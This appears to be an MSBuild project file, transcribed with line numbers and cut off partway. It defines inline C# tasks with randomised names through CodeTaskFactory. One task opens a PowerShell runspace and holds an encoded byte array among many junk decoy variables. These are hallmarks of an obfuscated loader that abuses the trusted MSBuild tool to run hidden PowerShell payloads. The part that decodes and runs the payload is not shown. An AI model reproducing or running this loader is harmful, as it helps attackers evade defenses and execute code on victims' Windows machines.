 1 <Project ToolsVersion="4.0" xmlns="http://schemas.microsoft.com/developer/msbuild/2003">
2 <Target Name="RQwYPsaYDyiqNEfDjIBOPZFq">
3 <RQwYPsaYDyiqNEfDjIBOPZFq />
4 <dblEmvmUzBDq />
5 </Target>
6 <UsingTask
7 TaskName="RQwYPsaYDyiqNEfDjIBOPZFq"
8 TaskFactory="CodeTaskFactory"
9 AssemblyFile="C:\Windows\Microsoft.Net\Framework\v4.0.30319\Microsoft.Build.Tasks.v4.0.dll" >
10 <ParameterGroup/>
11 <Task>
12 <Using Namespace="System" />
13 <Using Namespace="System.IO" />
14 <Code Type="Fragment" Language="cs">
15 </Code>
16 </Task>
17 </UsingTask>
18 <UsingTask
19 TaskName="dblEmvmUzBDq"
20 TaskFactory="CodeTaskFactory"
21 AssemblyFile="C:\Windows\Microsoft.Net\Framework\v4.0.30319\Microsoft.Build.Tasks.v4.0.dll" >
22 <Task>
23 <Reference Include="System.Management.Automation" />
24 <Code Type="Class" Language="cs">
25 <![CDATA[
26 using System;
27 using System.IO;
28 using System.Text;
29 using System.Management.Automation;
30 using System.Collections.Generic;
31 using System.Collections.ObjectModel;
32 using Microsoft.Build.Utilities;
33 using Microsoft.Build.Framework;
34 using System.Management.Automation.Runspaces;
35
36 public class dblEmvmUzBDq :  Task, ITask {
37 public override bool Execute() {
38 decimal UKUYWRZkAlvxRKcz = 38504;
39 uint nsUkNAfpBxKpZ = 35526;
40 double TWpaghJgJvuMtkLsHEC = 15369;
41 var HmHXXUrU = 28822;
42
43 byte[] gbiBxXZsNVfdKH = {0xb8, 0x99, 0x14, 0xcc, 0x76, 0x1a, 0xde, 0x9c, 0xc1, 0x43, 0x71, 0x18, 0xbd, 0x09, 0x87, 0x9b, 0xda, 0x38, 0x75, 0xa0, 0xfe, 0x9b, 0x61, 0x9e, 0x09, 0x1a, 0x20,
0x72, 0xc3, 0x41, 0x3f, 0x9f};
44 Runspace rnCOHeUR = RunspaceFactory.CreateRunspace();
45 rnCOHeUR.Open();
46 RunspaceInvoke STfDjDDFZGzaLnGWkWBle = new RunspaceInvoke(rnCOHeUR);
47 decimal WlyxPVGCGmygwMglRU = 57368;
48 double wqKSdotiXmDE = 22856;
49 int TpmvIyvuSx = 40418;
50 decimal VOfqsyc = 12610;
51 float wPBkRgn = 12690;
52 double RLcFZJxHianwpxqKjDfQnAG = 35154;
53 var zgopAsaVUGBBGv = 90659;
54 int JyVlpagBh = 40426;
55 uint xYXGt = 98577;